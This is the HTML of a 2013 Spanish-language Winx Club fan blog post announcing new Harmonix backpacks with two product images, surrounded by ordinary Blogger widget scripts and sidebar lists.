<input class='search_input' id='s' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;' type='text' value='Search and hit'/>
</form>
<div class='srch_btn'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
</div>
</div>
<div class='clear'></div>
<div class='container'>
<div class='topimg no-items section' id='topimg'></div>
<div class='row'>
<div class='twelve columns'>
<div id='leftContent'>
<div class='inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='four columns post_col masonry-brick hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWrHeo80DOv9kwoa-39rX0u6a6phyphenhyphenpumKctmQEcAW1zqcPrlZAIKeygcdMtfn7CDQYYMx5cE_-HQfZoRgtj8dpIKQBVFcrOa6Hmi3f8kFwcCifmGW4J-xYCpOOg1YsGaIpOJtgE4UnI3s/s1600/Ibno0Br9LBc.jpg' itemprop='image' title='¡Nuevas mochilas Winx Club Harmonix!'/>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2013-07-14T18:30:00+02:00'>July 14, 2013</abbr>
<p itemprop='description' style='display: none'>&#160;   Gracias por las imágenes a vk/magiyawinx    </p>
<div style='position:absolute;visibility: hidden;z-index: -100;display:none;'>
<span itemprop='name'>&#161;Nuevas mochilas Winx Club Harmonix!</span>
<a href='https://www.winxcluball.com/2013/07/nuevas-mochilas-winx-club-harmonix.html' itemprop='url'></a>
<img alt='¡Nuevas mochilas Winx Club Harmonix!' itemprop='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWrHeo80DOv9kwoa-39rX0u6a6phyphenhyphenpumKctmQEcAW1zqcPrlZAIKeygcdMtfn7CDQYYMx5cE_-HQfZoRgtj8dpIKQBVFcrOa6Hmi3f8kFwcCifmGW4J-xYCpOOg1YsGaIpOJtgE4UnI3s/s72-c/Ibno0Br9LBc.jpg'/>
<p itemprop='description'>&#161;Nuevas mochilas Winx Club Harmonix!</p><p itemprop='keywords'>&#161;Nuevas mochilas Winx Club Harmonix!</p>
</div>
<div class='post_item'>
<h1 itemprop='headline'>&#161;Nuevas mochilas Winx Club Harmonix!
</h1>
<div class='post_meta'>
<span class='user'>

by
<span style='color: #09BBB2;'>Winx Club All</span>
</span>
<span class='time'>
July 14, 2013
</span>
<span class='comment'>
</span>
</div>
<div class='post-body'>
&nbsp;<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWrHeo80DOv9kwoa-39rX0u6a6phyphenhyphenpumKctmQEcAW1zqcPrlZAIKeygcdMtfn7CDQYYMx5cE_-HQfZoRgtj8dpIKQBVFcrOa6Hmi3f8kFwcCifmGW4J-xYCpOOg1YsGaIpOJtgE4UnI3s/s1600/Ibno0Br9LBc.jpg" style="text-align: center;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWrHeo80DOv9kwoa-39rX0u6a6phyphenhyphenpumKctmQEcAW1zqcPrlZAIKeygcdMtfn7CDQYYMx5cE_-HQfZoRgtj8dpIKQBVFcrOa6Hmi3f8kFwcCifmGW4J-xYCpOOg1YsGaIpOJtgE4UnI3s/s1600/Ibno0Br9LBc.jpg" width="320" /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiopPzN1Y5ce-DkF4MoRlO4pCHxEpTRuJe8enmYjvXh11tDQgv5_0B-miICyAqOo-9voYBeGgAwbcbGkFJaGBJ0BxUc24Irtu3rv6mBRd6PTUvBZxo_3EnqpAgf-S11rXrey2rc9gIp8Ts/s1600/CLkPrKSRUGE.jpg" style="text-align: center;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiopPzN1Y5ce-DkF4MoRlO4pCHxEpTRuJe8enmYjvXh11tDQgv5_0B-miICyAqOo-9voYBeGgAwbcbGkFJaGBJ0BxUc24Irtu3rv6mBRd6PTUvBZxo_3EnqpAgf-S11rXrey2rc9gIp8Ts/s1600/CLkPrKSRUGE.jpg" width="320" /></a><br />
<div style="text-align: center;">
Gracias por las imágenes a vk/magiyawinx</div>


<!-- Blogger automated replacement: "https://images-blogger-opensocial.googleusercontent.com/gadgets/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-bvw2GI1SX_I%2FUdg72R3R_jI%2FAAAAAAAA7bg%2FhlO1JVpsrb4%2Fs1600%2FCLkPrKSRUGE.jpg&amp;container=blogger&amp;gadget=a&amp;rewriteMime=image%2F*" with "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiopPzN1Y5ce-DkF4MoRlO4pCHxEpTRuJe8enmYjvXh11tDQgv5_0B-miICyAqOo-9voYBeGgAwbcbGkFJaGBJ0BxUc24Irtu3rv6mBRd6PTUvBZxo_3EnqpAgf-S11rXrey2rc9gIp8Ts/s1600/CLkPrKSRUGE.jpg" --><!-- Blogger automated replacement: "https://images-blogger-opensocial.googleusercontent.com/gadgets/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-zYdlhaJG-lY%2FUdg72pHdOJI%2FAAAAAAAA7bk%2FH0pCX5cmQTA%2Fs1600%2FIbno0Br9LBc.jpg&amp;container=blogger&amp;gadget=a&amp;rewriteMime=image%2F*" with "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWrHeo80DOv9kwoa-39rX0u6a6phyphenhyphenpumKctmQEcAW1zqcPrlZAIKeygcdMtfn7CDQYYMx5cE_-HQfZoRgtj8dpIKQBVFcrOa6Hmi3f8kFwcCifmGW4J-xYCpOOg1YsGaIpOJtgE4UnI3s/s1600/Ibno0Br9LBc.jpg" -->
</div>
<div class='clear'></div>
<div class='post-footer'>
<div class='post_tag'>
Etiquetas:
<a href='https://www.winxcluball.com/search/label/Productos%20Winx' rel='tag'>Productos Winx</a>
</div>
<div style='clear:both'></div>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.winxcluball.com/2013/07/nuevas-mochilas-winx-club-harmonix.html&title=¡Nuevas mochilas Winx Club Harmonix!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.winxcluball.com/2013/07/nuevas-mochilas-winx-club-harmonix.html&title=¡Nuevas mochilas Winx Club Harmonix!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.winxcluball.com/2013/07/nuevas-mochilas-winx-club-harmonix.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWrHeo80DOv9kwoa-39rX0u6a6phyphenhyphenpumKctmQEcAW1zqcPrlZAIKeygcdMtfn7CDQYYMx5cE_-HQfZoRgtj8dpIKQBVFcrOa6Hmi3f8kFwcCifmGW4J-xYCpOOg1YsGaIpOJtgE4UnI3s/s1600/Ibno0Br9LBc.jpg&description=    Gracias por las imágenes a vk/magiyawinx    ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.winxcluball.com/2013/07/nuevas-mochilas-winx-club-harmonix.html&title=¡Nuevas mochilas Winx Club Harmonix!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://www.winxcluball.com/2013/07/nuevas-mochilas-winx-club-harmonix.html' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWrHeo80DOv9kwoa-39rX0u6a6phyphenhyphenpumKctmQEcAW1zqcPrlZAIKeygcdMtfn7CDQYYMx5cE_-HQfZoRgtj8dpIKQBVFcrOa6Hmi3f8kFwcCifmGW4J-xYCpOOg1YsGaIpOJtgE4UnI3s/s1600/Ibno0Br9LBc.jpg' text='¡Nuevas mochilas Winx Club Harmonix!'></whatsapp>
<a class='wat-art whatsapp-desktop' href='https://web.whatsapp.com/send?text=¡Nuevas mochilas Winx Club Harmonix! | https://www.winxcluball.com/2013/07/nuevas-mochilas-winx-club-harmonix.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
<a class='wat-art' href='https://api.whatsapp.com/send?text=¡Nuevas mochilas Winx Club Harmonix! | https://www.winxcluball.com/2013/07/nuevas-mochilas-winx-club-harmonix.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
<div style='clear:both'></div>
</div>
<span class='post-icons'>
</span>
<span class='post-location'>
</span>
</div>
</div>
<div class='post_author'>
<div class='author_avatar'><div class='small_thumb'><div class='author-avatar'><script src='/feeds/posts/default?alt=json-in-script&callback=authorshow'></script></div></div></div>
<div class='author_wrapper'>
<h4>About author: <a href='/'>Winx Club All</a></h4>
<p>Official Fans Club member since 2012. All about #WinxClub - http://winxcluball.com </p></div>
<div class='clear'></div>
</div>
<div id='related-posts'>
<script type='text/javascript'>//<![CDATA[
var ry='<h3 class="heading-border"><span>Related Posts</span></h3>';rn='<h3 class="heading-border"><span>No related post available</span></h3>';rcomment='comments';rdisable='disable comments';commentYN='yes';
var dw='';titles=new Array();titlesNum=0;urls=new Array();timeR=new Array();thumb=new Array();commentsNum=new Array();comments=new Array();function related_results_labels(c){for(var b=0;b<c.feed.entry.length;b++){var d=c.feed.entry[b];titles[titlesNum]=d.title.$t;for(var a=0;a<d.link.length;a++){if('thr$total' in d){commentsNum[titlesNum]=d.thr$total.$t+' '+rcomment}else{commentsNum[titlesNum]=rdisable};if(d.link[a].rel=="alternate"){urls[titlesNum]=d.link[a].href;timeR[titlesNum]=d.published.$t;if('media$thumbnail' in d){thumb[titlesNum]=d.media$thumbnail.url}else{thumb[titlesNum]='http://lh3.ggpht.com/--Z8SVBQZ4X8/TdDxPVMl_sI/AAAAAAAAAAA/jhAgjCpZtRQ/no-image.png'};titlesNum++;break}}}}function removeRelatedDuplicates(){var b=new Array(0);c=new Array(0);e=new Array(0);f=new Array(0);g=new Array(0);for(var a=0;a<urls.length;a++){if(!contains(b,urls[a])){b.length+=1;b[b.length-1]=urls[a];c.length+=1;c[c.length-1]=titles[a];e.length+=1;e[e.length-1]=timeR[a];f.length+=1;f[f.length-1]=thumb[a];g.length+=1;g[g.length-1]=commentsNum[a]}}urls=b;titles=c;timeR=e;thumb=f;commentsNum=g}function contains(b,d){for(var c=0;c<b.length;c++){if(b[c]==d){return true}}return false}function printRelatedLabels(a){var y=a.indexOf('?m=0');if(y!=-1){a=a.replace(/\?m=0/g,'')}for(var b=0;b<urls.length;b++){if(urls[b]==a){urls.splice(b,1);titles.splice(b,1);timeR.splice(b,1);thumb.splice(b,1);commentsNum.splice(b,1)}}var c=Math.floor((titles.length-1)*Math.random());var b=0;if(titles.length==0){dw+=rn}else{dw+=ry;dw+='<ul>';while(b<titles.length&&b<20&&b<maxresults){if(y!=-1){urls[c]=urls[c]+'?m=0'}if(commentYN=='yes'){comments[c]=' - '+commentsNum[c]}else{comments[c]=''};dw+='<li><div class="pthumb"><a href="'+urls[c]+'" rel="nofollow"><img alt="'+titles[c]+'" src="'+ thumb[c].replace("/s72-c/","/w129/")+'"/></a></div><a href="'+urls[c]+'" rel="nofollow">'+titles[c]+'</a></li></div>';if(c<titles.length-1){c++}else{c=0}b++}dw+='<div class="clear"></div></ul>'};urls.splice(0,urls.length);titles.splice(0,titles.length);document.getElementById('related-posts').innerHTML=dw};
//]]></script>
<script src='/feeds/posts/default/-/Productos Winx?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script type='text/javascript'>var maxresults=5;removeRelatedDuplicates();printRelatedLabels('https://www.winxcluball.com/2013/07/nuevas-mochilas-winx-club-harmonix.html');</script>
</div>
<div class='clear'></div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.winxcluball.com/2013/07/nueva-imagen-de-icy-3d.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<a class='home-link' href='https://www.winxcluball.com/'>Home</a>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.winxcluball.com/2013/07/nuevo-maquillaje-winx-club-trendy.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar' id='social-widget-2'>
<div class='widget widget_socials'>
<h2>Follow Us</h2>
<div class='social_wrapper'>
<div class='social_inner'>
<a class="youtube" href="//www.youtube.com/c/winxcluballdolls" title="Youtube"></a>
<a class='instagram' href='https://www.instagram.com/mywinxworld/' title='instagram'></a>
<a class='facebook' href='https://www.facebook.com/WinxClubAll/' title='Facebook'></a>
<a class='twitter' href='https://twitter.com/winxcluball' title='Twitter'></a>
<a class='instagram' href='https://www.instagram.com/winxcluball/' title='instagram'></a>
<!-- <a class='pinterest' href='http://pinterest.com/#' title='Pinterest'/> <a class='vimeo' href='http://vimeo.com/#' title='Vimeo'/> <a class='linkedin' href='#' title='Linkedin'/> <a class='tumblr' href='#' title='Tumblr'/> <a class='dribbble tooltip' href='http://dribbble.com/#' title='Dribbble'/> <a class='rss' href='#' title='RSS Feed'/> <a class='flickr' href='http://www.flickr.com/photos/#' title='Flickr'/> -->
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Subscribe Us</h2>
<div class='widget-content'>
<div class="youtube-player" data-id="2euohqHZf4M" />
<style>
.youtube-player {
  position: relative;
  padding-bottom: 54.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%;
  background: #000;
  margin: 5px;
}

.youtube-player iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 100;
  background: transparent;
}

.youtube-player img {
  object-fit: cover;
  display: block;
  left: 0;
  bottom: 0;
  margin: auto;
  max-width: 100%;
  width: 100%;
  position: absolute;
  right: 0;
  top: 0;
  border: none;
  height: auto;
  cursor: pointer;
  -webkit-transition: 0.4s all;
  -moz-transition: 0.4s all;
  transition: 0.4s all;
}

.youtube-player img:hover {
  -webkit-filter: brightness(75%);
  -moz-filter: brightness(75%);
  filter: brightness(75%);
}

.youtube-player .play {
  height: 72px;
  width: 72px;
  left: 50%;
  top: 50%;
  margin-left: -36px;
  margin-top: -36px;
  position: absolute;
   background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFEYBZZyrsqWZkY2bHbMDr_HXlzH-yMPBPUrACVDr0wBfaT4AkGjMDd85R3Mibekshvws77sLcloeoEZ7wEgOuMBqTV4tCXe5OWvNgy9CSbfcO0g0M-7i33rCg7o9lvdcRhmPchG1_Pn4/s16000/play-button.png") no-repeat;
  cursor: pointer;
}

</style>
<script type='text/javascript'>
//<![CDATA[
/* Light YouTube Embeds by @labnol */
/* Web: https://www.labnol.org/ */

function labnolIframe(div) {
  var iframe = document.createElement("iframe");
  iframe.setAttribute(
    "src",
    "https://www.youtube.com/embed/" + div.dataset.id + "?autoplay=1&rel=0"
  );
  iframe.setAttribute("frameborder", "0");
  iframe.setAttribute("allowfullscreen", "1");
  iframe.setAttribute(
    "allow",
    "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"
  );
  div.parentNode.replaceChild(iframe, div);
}

function initYouTubeVideos() {
  var playerElements = document.getElementsByClassName("youtube-player");
  for (var n = 0; n < playerElements.length; n++) {
    var videoId = playerElements[n].dataset.id;
    var div = document.createElement("div");
    div.setAttribute("data-id", videoId);
    var thumbNode = document.createElement("img");
    thumbNode.src = "https://i.ytimg.com/vi/ID/hqdefault.jpg".replace(
      "ID",
      videoId
    );
    div.appendChild(thumbNode);
    var playButton = document.createElement("div");
    playButton.setAttribute("class", "play");
    div.appendChild(playButton);
    div.onclick = function () {
      labnolIframe(this);
    };
    playerElements[n].appendChild(div);
  }
}

document.addEventListener("DOMContentLoaded", initYouTubeVideos);

//]]>
</script></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2013/05/figuras-winx-club-believix-de-mc-donals.html' target='_blank'>
<img alt='¡¡Figuras Winx Club Believix de Mc Donals llegan a Puerto Rico!!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEV3DYx0-NEmJ-kEE0R_EQ4Tzn2kHZKQMX1PxrZZzHLjr4AbMLHgnvVa-rcjwi9b44YIxxorIdxw19Sc541zD5IcHT87EhFtiZdNMU6To0o2624Lq1jKNoSVzX9eehw9KxMu99gzA_Nw/s72-c/la+foto+33+(1).jpg&container=blogger&gadget=a&rewriteMime=image%2F*' title='¡¡Figuras Winx Club Believix de Mc Donals llegan a Puerto Rico!!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2013/05/figuras-winx-club-believix-de-mc-donals.html'>&#161;&#161;Figuras Winx Club Believix de Mc Donals llegan a Puerto Rico!!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2015/11/winx-mini-magic-collection-with-fairy.html' target='_blank'>
<img alt='Winx Mini Magic Collection with Fairy Animals!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZqVhm6ygnDeBcwapRe-PqhPv2RZds-TsH_tEqoAeOeQKD7ilo1OFE-ujLvml6vSNMnZfWkhsxZq9kESgJZ4bB5JRzrMl-CV9MleHPtXUltMI1ShQ0CQ2oXvWnhuOrgyJegCAV4sX9mQ/s72-c/mim_cover.jpg' title='Winx Mini Magic Collection with Fairy Animals!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2015/11/winx-mini-magic-collection-with-fairy.html'>Winx Mini Magic Collection with Fairy Animals!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2012/08/especialistas.html' target='_blank'>
<img alt='Especialistas' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhb2AyDEixR7p0QAHOEHbtSVhYmlMZYf3DOBy7b8SmGsiqnDH_RqpkLsFbn_w7FHCC9kWv-qvy4nEaVFQW-mNx4SXjFvn_xBVYdTy5TP3bYxYKLmWhCdvn5s-x39t5KmB_TccAra9dHJI0/s72-c/sky298374534.png' title='Especialistas' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2012/08/especialistas.html'>Especialistas</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.winxcluball.com/2000/05/valtor.html'>Valtor</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.winxcluball.com/2000/05/the-trix.html'>The Trix</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2014/01/imagenes-de-la-coronacion-de-la.html' target='_blank'>
<img alt='¡¡Imágenes de la coronación de la Princesa Daphne 6º episodio 6º temporada Winx Club!!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFpVK4rKUYDY1hAnn2578ONHdg8fZ4urFXLpddqYLdf1zeawwHQFJDDQviEflHOJFLXB0jpq4hF27qAZJZHev50GvtDMPIr-h0yYizEpQSH7iXWIxYAtY1nOA87CYWNJzqIc8FwdCAnTA/s72-c/6+Vortex+of+Flames+10536.jpg' title='¡¡Imágenes de la coronación de la Princesa Daphne 6º episodio 6º temporada Winx Club!!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2014/01/imagenes-de-la-coronacion-de-la.html'>&#161;&#161;Imágenes de la coronación de la Princesa Daphne 6º episodio 6º temporada Winx Club!!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2014/02/imagenes-de-daphne-y-thoren-6-episodio.html' target='_blank'>
<img alt='¡Imágenes de Daphne y Thoren 6º episodio 6º temporada Winx Club!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLA7mK4xoQxh3fBr_U0Q-VtPK0S5bTdtRwSxxynvbvbg6kz93YTmGivtlE2Nwzs0gfICvpoObNfU3RrpnejtrjBJXSQW-slyTrbkWTCL8DQUTatm7bBi_qnKaIOrw5HduDBrYWvPiu_eE/s72-c/6+Vortex+of+Flames+13009.jpg' title='¡Imágenes de Daphne y Thoren 6º episodio 6º temporada Winx Club!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2014/02/imagenes-de-daphne-y-thoren-6-episodio.html'>&#161;Imágenes de Daphne y Thoren 6º episodio 6º temporada Winx Club!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.winxcluball.com/2000/05/red-fountain.html'>Red Fountain</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.winxcluball.com/2000/05/alfea.html'>Alfea</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2013/10/imagenes-de-daphne-princesa-en-la-6.html' target='_blank'>
<img alt='¡¡Imágenes de Daphne princesa en la 6º temporada Winx Club!!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmuyRbQDvYcRzXLxE9RBzHkVk0pKIM9GMrOjudiv-bH6hZRITJ6UUbiw662IMHOcdXZBW0SNhUQKOj_cyT7psV5AzRG63cRuwEwEDPJA3STDM3JIbws47cx9UGJnaPBn2nlTo3_bB4Yhw/s72-c/Winx+Club+S0601+Inspiration+of+Sirenix+16472.jpg' title='¡¡Imágenes de Daphne princesa en la 6º temporada Winx Club!!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2013/10/imagenes-de-daphne-princesa-en-la-6.html'>&#161;&#161;Imágenes de Daphne princesa en la 6º temporada Winx Club!!</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.winxcluball.com/2024/05/'>May 2024 (1)</option>
<option value='https://www.winxcluball.com/2023/12/'>December 2023 (1)</option>
<option value='https://www.winxcluball.com/2021/12/'>December 2021 (2)</option>
<option value='https://www.winxcluball.com/2021/11/'>November 2021 (4)</option>
<option value='https://www.winxcluball.com/2021/10/'>October 2021 (1)</option>
<option value='https://www.winxcluball.com/2021/09/'>September 2021 (3)</option>
<option value='https://www.winxcluball.com/2021/05/'>May 2021 (1)</option>
<option value='https://www.winxcluball.com/2021/04/'>April 2021 (1)</option>
<option value='https://www.winxcluball.com/2021/03/'>March 2021 (3)</option>
<option value='https://www.winxcluball.com/2021/02/'>February 2021 (4)</option>
<option value='https://www.winxcluball.com/2021/01/'>January 2021 (10)</option>
<option value='https://www.winxcluball.com/2020/12/'>December 2020 (10)</option>
<option value='https://www.winxcluball.com/2020/11/'>November 2020 (4)</option>
<option value='https://www.winxcluball.com/2020/10/'>October 2020 (8)</option>
<option value='https://www.winxcluball.com/2020/09/'>September 2020 (4)</option>
<option value='https://www.winxcluball.com/2020/08/'>August 2020 (3)</option>
<option value='https://www.winxcluball.com/2020/07/'>July 2020 (2)</option>
<option value='https://www.winxcluball.com/2020/06/'>June 2020 (5)</option>
<option value='https://www.winxcluball.com/2020/05/'>May 2020 (5)</option>
<option value='https://www.winxcluball.com/2020/04/'>April 2020 (10)</option>
<option value='https://www.winxcluball.com/2020/03/'>March 2020 (5)</option>
<option value='https://www.winxcluball.com/2020/02/'>February 2020 (10)</option>
<option value='https://www.winxcluball.com/2020/01/'>January 2020 (9)</option>
<option value='https://www.winxcluball.com/2019/12/'>December 2019 (6)</option>
<option value='https://www.winxcluball.com/2019/11/'>November 2019 (4)</option>
<option value='https://www.winxcluball.com/2019/10/'>October 2019 (14)</option>
<option value='https://www.winxcluball.com/2019/09/'>September 2019 (15)</option>
<option value='https://www.winxcluball.com/2019/08/'>August 2019 (14)</option>
<option value='https://www.winxcluball.com/2019/07/'>July 2019 (24)</option>
<option value='https://www.winxcluball.com/2019/06/'>June 2019 (18)</option>
<option value='https://www.winxcluball.com/2019/05/'>May 2019 (21)</option>
<option value='https://www.winxcluball.com/2019/04/'>April 2019 (19)</option>
<option value='https://www.winxcluball.com/2019/03/'>March 2019 (31)</option>
<option value='https://www.winxcluball.com/2019/02/'>February 2019 (16)</option>
<option value='https://www.winxcluball.com/2019/01/'>January 2019 (21)</option>
<option value='https://www.winxcluball.com/2018/12/'>December 2018 (13)</option>
<option value='https://www.winxcluball.com/2018/11/'>November 2018 (11)</option>
<option value='https://www.winxcluball.com/2018/10/'>October 2018 (15)</option>
<option value='https://www.winxcluball.com/2018/09/'>September 2018 (14)</option>
<option value='https://www.winxcluball.com/2018/08/'>August 2018 (14)</option>
<option value='https://www.winxcluball.com/2018/07/'>July 2018 (8)</option>
<option value='https://www.winxcluball.com/2018/06/'>June 2018 (6)</option>
<option value='https://www.winxcluball.com/2018/05/'>May 2018 (14)</option>
<option value='https://www.winxcluball.com/2018/04/'>April 2018 (8)</option>
<option value='https://www.winxcluball.com/2018/03/'>March 2018 (23)</option>
<option value='https://www.winxcluball.com/2018/02/'>February 2018 (16)</option>
<option value='https://www.winxcluball.com/2018/01/'>January 2018 (12)</option>
<option value='https://www.winxcluball.com/2017/12/'>December 2017 (16)</option>
<option value='https://www.winxcluball.com/2017/11/'>November 2017 (13)</option>
<option value='https://www.winxcluball.com/2017/10/'>October 2017 (11)</option>
<option value='https://www.winxcluball.com/2017/09/'>September 2017 (11)</option>
<option value='https://www.winxcluball.com/2017/08/'>August 2017 (18)</option>
<option value='https://www.winxcluball.com/2017/07/'>July 2017 (24)</option>
<option value='https://www.winxcluball.com/2017/06/'>June 2017 (22)</option>
<option value='https://www.winxcluball.com/2017/05/'>May 2017 (24)</option>
<option value='https://www.winxcluball.com/2017/04/'>April 2017 (31)</option>
<option value='https://www.winxcluball.com/2017/03/'>March 2017 (24)</option>
<option value='https://www.winxcluball.com/2017/02/'>February 2017 (27)</option>
<option value='https://www.winxcluball.com/2017/01/'>January 2017 (23)</option>
<option value='https://www.winxcluball.com/2016/12/'>December 2016 (44)</option>
<option value='https://www.winxcluball.com/2016/11/'>November 2016 (45)</option>
<option value='https://www.winxcluball.com/2016/10/'>October 2016 (37)</option>
<option value='https://www.winxcluball.com/2016/09/'>September 2016 (43)</option>
<option value='https://www.winxcluball.com/2016/08/'>August 2016 (31)</option>
<option value='https://www.winxcluball.com/2016/07/'>July 2016 (32)</option>
<option value='https://www.winxcluball.com/2016/06/'>June 2016 (54)</option>
<option value='https://www.winxcluball.com/2016/05/'>May 2016 (34)</option>
<option value='https://www.winxcluball.com/2016/04/'>April 2016 (42)</option>
<option value='https://www.winxcluball.com/2016/03/'>March 2016 (54)</option>
<option value='https://www.winxcluball.com/2016/02/'>February 2016 (56)</option>
<option value='https://www.winxcluball.com/2016/01/'>January 2016 (49)</option>
<option value='https://www.winxcluball.com/2015/12/'>December 2015 (59)</option>
<option value='https://www.winxcluball.com/2015/11/'>November 2015 (62)</option>
<option value='https://www.winxcluball.com/2015/10/'>October 2015 (60)</option>
<option value='https://www.winxcluball.com/2015/09/'>September 2015 (59)</option>
<option value='https://www.winxcluball.com/2015/08/'>August 2015 (68)</option>
<option value='https://www.winxcluball.com/2015/07/'>July 2015 (78)</option>
<option value='https://www.winxcluball.com/2015/06/'>June 2015 (97)</option>
<option value='https://www.winxcluball.com/2015/05/'>May 2015 (79)</option>
<option value='https://www.winxcluball.com/2015/04/'>April 2015 (122)</option>
<option value='https://www.winxcluball.com/2015/03/'>March 2015 (102)</option>
<option value='https://www.winxcluball.com/2015/02/'>February 2015 (79)</option>
<option value='https://www.winxcluball.com/2015/01/'>January 2015 (185)</option>
<option value='https://www.winxcluball.com/2014/12/'>December 2014 (80)</option>
<option value='https://www.winxcluball.com/2014/11/'>November 2014 (122)</option>
